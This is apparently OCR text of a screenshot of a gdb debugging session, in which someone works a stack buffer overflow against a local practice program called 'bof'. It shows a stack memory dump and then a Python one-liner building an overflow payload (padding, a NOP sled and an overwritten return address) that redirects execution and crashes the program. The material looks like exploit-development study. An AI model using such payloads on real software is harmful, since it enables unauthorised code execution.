 bof : gdb
Fichier Édition Affichage Historique Signets Configuration Aide
0x7fffffffef38: 0x6e 0x73 0x2f 0x00 0x47 0x54 0x4b 0x5f
0x7fffffffef40: 0x49 0x4d 0x5f 0x4d 0x4f 0x44 0x55 0x4c
0x7fffffffef48: 0x45 0x3d 0x63 0x65 0x64 0x69 0x6c 0x6c
0x7fffffffef50: 0x61 0x00 0x58 0x41 0x55 0x54 0x48 0x4c
0x7fffffffef58: 0x4f 0x43 0x41 0x4c 0x48 0x4f 0x53 0x54
0x7fffffffef60: 0x4e 0x41 0x4d 0x45 0x3d 0x6c 0x69 0x6e
0x7fffffffef68: 0x75 0x78 0x2d 0x6b 0x70 0x36 0x77 0x00
0x7fffffffef70: 0x4c 0x45 0x53 0x53 0x43 0x4c 0x4f 0x53
0x7fffffffef78: 0x45 0x3d 0x6c 0x65 0x73 0x73 0x63 0x6c
---Type <return> to continue, or q <return> to quit---
0x7fffffffef80: 0x6f 0x73 0x65 0x2e 0x73 0x68 0x20 0x25
0x7fffffffef88: 0x73 0x20 0x25 0x73 0x00 0x51 0x54 0x5f
0x7fffffffef90: 0x49 0x4d 0x5f 0x53 0x57 0x49 0x54 0x43
0x7fffffffef98: 0x48 0x45 0x52 0x3d 0x69 0x6d 0x73 0x77
0x7fffffffefa0: 0x2d 0x6d 0x75 0x6c 0x74 0x69 0x00 0x47
0x7fffffffefa8: 0x5f 0x42 0x52 0x4f 0x4b 0x45 0x4e 0x5f
0x7fffffffefb0: 0x46 0x49 0x4c 0x45 0x4e 0x41 0x4d 0x45
0x7fffffffefb8: 0x53 0x3d 0x31 0x00 0x43 0x4f 0x4c 0x4f
0x7fffffffefc0: 0x52 0x54 0x45 0x52 0x4d 0x3d 0x31 0x00
0x7fffffffefc8: 0x4a 0x41 0x56 0x41 0x5f 0x52 0x4f 0x4f
0x7fffffffefd0: 0x54 0x3d 0x2f 0x75 0x73 0x72 0x2f 0x6c
0x7fffffffefd8: 0x69 0x62 0x36 0x34 0x2f 0x6a 0x76 0x6d
0x7fffffffefe0: 0x2f 0x6a 0x72 0x65 0x00 0x2f 0x68 0x6f
0x7fffffffefe8: 0x6d 0x65 0x2f 0x6d 0x61 0x6e 0x61 0x2f
0x7fffffffeff0: 0x62 0x6f 0x66 0x2f 0x62 0x6f 0x66 0x00
0x7fffffffeff8: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x7ffffffff000: Cannot access memory at address 0x7ffffffff000
(gdb)
(gdb) run `python -c "print 'A'*600+'\x90'*387+45*'B'+'xe8\xe2\xff\xff\xff\x7f'"`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/mana/bof/bof `python -c "print 'A'*600+'\x90'*387+45*'B'+'xe8\xe2\xff\xff\xff\x7f'"`
Program received signal SIGSEGV, Segmentation fault.
0x00000000004005b0 in copie ()
(gdb) run `python -c "print 'A'*600+'\x90'*387+45*'B'+'\xe8\xe2\xff\xff\xff\x7f'"`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/mana/bof/bof `python -c "print 'A'*600+'\x90'*387+45*'B'+'\xe8\xe2\xff\xff\xff\x7f'"`
Program received signal SIGSEGV, Segmentation fault.
0x00007fffffffe2e8 in ?? ()
(gdb)
bof : gdb
bof – Dolphin
bof : gdb
commande.odt - OpenOffice.org
21:11